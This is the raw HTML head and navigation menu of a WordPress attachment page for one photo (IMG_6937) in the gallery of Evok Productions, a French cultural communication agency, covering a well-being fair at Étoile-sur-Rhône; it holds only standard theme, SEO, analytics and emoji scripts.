

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evokproductions.fr/galleries/salon-letoile-du-bien-etre-de-etoile-sur-rhone-25-26-052024-scotche/img_6937-2/
body_size: 8543
content:
<!doctype html>
<!--[if IE 8]> <html class="no-js lt-ie9" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>IMG_6937 | Evok Productions</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="evokprod"/>
	<link rel="canonical" href="https://evokproductions.fr/galleries/salon-letoile-du-bien-etre-de-etoile-sur-rhone-25-26-052024-scotche/img_6937-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Evok Productions | Prestataire en Communication Culturelle" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMG_6937 | Evok Productions" />
		<meta property="og:url" content="https://evokproductions.fr/galleries/salon-letoile-du-bien-etre-de-etoile-sur-rhone-25-26-052024-scotche/img_6937-2/" />
		<meta property="article:published_time" content="2024-04-28T17:36:26+00:00" />
		<meta property="article:modified_time" content="2024-04-28T17:36:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IMG_6937 | Evok Productions" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/evokproductions.fr\/galleries\/salon-letoile-du-bien-etre-de-etoile-sur-rhone-25-26-052024-scotche\/img_6937-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/evokproductions.fr#listItem","position":1,"name":"Accueil","item":"https:\/\/evokproductions.fr","nextItem":{"@type":"ListItem","@id":"https:\/\/evokproductions.fr\/galleries\/salon-letoile-du-bien-etre-de-etoile-sur-rhone-25-26-052024-scotche\/img_6937-2\/#listItem","name":"IMG_6937"}},{"@type":"ListItem","@id":"https:\/\/evokproductions.fr\/galleries\/salon-letoile-du-bien-etre-de-etoile-sur-rhone-25-26-052024-scotche\/img_6937-2\/#listItem","position":2,"name":"IMG_6937","previousItem":{"@type":"ListItem","@id":"https:\/\/evokproductions.fr#listItem","name":"Accueil"}}]},{"@type":"ItemPage","@id":"https:\/\/evokproductions.fr\/galleries\/salon-letoile-du-bien-etre-de-etoile-sur-rhone-25-26-052024-scotche\/img_6937-2\/#itempage","url":"https:\/\/evokproductions.fr\/galleries\/salon-letoile-du-bien-etre-de-etoile-sur-rhone-25-26-052024-scotche\/img_6937-2\/","name":"IMG_6937 | Evok Productions","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/evokproductions.fr\/#website"},"breadcrumb":{"@id":"https:\/\/evokproductions.fr\/galleries\/salon-letoile-du-bien-etre-de-etoile-sur-rhone-25-26-052024-scotche\/img_6937-2\/#breadcrumblist"},"author":{"@id":"https:\/\/evokproductions.fr\/author\/evokprod\/#author"},"creator":{"@id":"https:\/\/evokproductions.fr\/author\/evokprod\/#author"},"datePublished":"2024-04-28T19:36:26+02:00","dateModified":"2024-04-28T19:36:26+02:00"},{"@type":"Organization","@id":"https:\/\/evokproductions.fr\/#organization","name":"Evok Productions","description":"Prestataire en Communication Culturelle","url":"https:\/\/evokproductions.fr\/"},{"@type":"Person","@id":"https:\/\/evokproductions.fr\/author\/evokprod\/#author","url":"https:\/\/evokproductions.fr\/author\/evokprod\/","name":"evokprod","image":{"@type":"ImageObject","@id":"https:\/\/evokproductions.fr\/galleries\/salon-letoile-du-bien-etre-de-etoile-sur-rhone-25-26-052024-scotche\/img_6937-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/86afeb0d2fe904a847fdb3b74f3b5874f111ddbd48582c8b48f869e7f996005d?s=96&d=mm&r=g","width":96,"height":96,"caption":"evokprod"}},{"@type":"WebSite","@id":"https:\/\/evokproductions.fr\/#website","url":"https:\/\/evokproductions.fr\/","name":"Evok Productions","description":"Prestataire en Communication Culturelle","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/evokproductions.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Evok Productions &raquo; Flux" href="https://evokproductions.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evok Productions &raquo; Flux des commentaires" href="https://evokproductions.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/evokproductions.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://evokproductions.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://evokproductions.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C700&#038;subset=latin%2Cgreek-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://evokproductions.fr/wp-content/themes/Berliner/panel/components/fontawesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-bootstrap-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/mmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='https://evokproductions.fr/wp-content/themes/Berliner/style.css?ver=1.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='ci-mediaqueries-css' href='https://evokproductions.fr/wp-content/themes/Berliner/css/mediaqueries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-color-scheme-css' href='https://evokproductions.fr/wp-content/themes/Berliner/colors/blue.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/modernizr-2.6.2.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/soundmanager2.js?ver=6.8.3" id="soundmanager-core-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/inlineplayer.js?ver=6.8.3" id="soundmanager-inlineplayer-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.5&amp;sensor=false" id="google-maps-js"></script>
<link rel="https://api.w.org/" href="https://evokproductions.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://evokproductions.fr/wp-json/wp/v2/media/30270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evokproductions.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="CSSIgniter - Berliner" />
<link rel='shortlink' href='https://evokproductions.fr/?p=30270' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evokproductions.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fsalon-letoile-du-bien-etre-de-etoile-sur-rhone-25-26-052024-scotche%2Fimg_6937-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evokproductions.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fsalon-letoile-du-bien-etre-de-etoile-sur-rhone-25-26-052024-scotche%2Fimg_6937-2%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Convergence&family=Open+Sans+Condensed:wght@300&family=Graduate' rel='stylesheet'><link rel="pingback" href="https://evokproductions.fr/xmlrpc.php" /><link rel="icon" href="https://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-32x32.png" sizes="32x32" />
<link rel="icon" href="https://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-180x180.png" />
<meta name="msapplication-TileImage" content="https://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-270x270.png" />
				<style id="egf-frontend-styles" type="text/css">
		h1 {} p {font-family: 'Convergence', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Open Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h3 {font-family: 'Graduate', sans-serif;font-style: normal;font-weight: 400;} h4 {} h5 {} h6 {} 	</style>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74692135-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-30270 attachmentid-30270 attachment-jpeg wp-theme-Berliner ci-berliner ci-berliner-1-3-1 ci-scheme-blue">

<div id="mobile-bar">
	<a class="menu-trigger" href="#mobilemenu"><i class="fa fa-bars"></i></a>
	<h1 class="mob-title">Evok Productions</h1>
</div>
<div id="page">

<header id="header">
<center><a href="https://evokproductions.fr"><img  style="max-width: 100%;height:auto" src="http://evokproductions.fr/wp-content/uploads/2015/09/logo-header.png" alt="Evok Productions" title="Evok Productions homepage" /></a></center>
	<div class="container">
		<div class="row">

			<div class="col-sm-9">
				<nav id="nav">
					<ul id="navigation" class=""><li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="https://evokproductions.fr/">Accueil</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://evokproductions.fr/artiste/">Artistes</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1153"><a href="#">Références</a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://evokproductions.fr/references/">Il nous font confiance</a></li>
	<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://evokproductions.fr/realisations/">Réalisations (communication)</a></li>
</ul>
</li>
<li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Affichage Culturel</a>
<ul class="sub-menu">
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://evokproductions.fr/notre-reseau/">Notre Réseau</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://evokproductions.fr/affichage-libre/">Affichage Libre</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://evokproductions.fr/affichage-reserve/">Affichage Réservé</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://evokproductions.fr/affichage-scotche/">Affichage Scotché</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://evokproductions.fr/tractage/">Distribution / Dépot de Flyers</a></li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://evokproductions.fr/contact/">Contact</a></li>
</ul>				</nav><!-- #nav -->

				<div id="mobilemenu">
					<ul id="menu-menu-test" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="https://evokproductions.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://evokproductions.fr/artiste/">Artistes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1153"><a href="#">Références</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://evokproductions.fr/references/">Il nous font confiance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://evokproductions.fr/realisations/">Réalisations (communication)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Affichage Culturel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://evokproductions.fr/notre-reseau/">Notre Réseau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://evokproductions.fr/affichage-libre/">Affichage Libre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://evokproductions.fr/affichage-reserve/">Affichage Réservé</a></li>
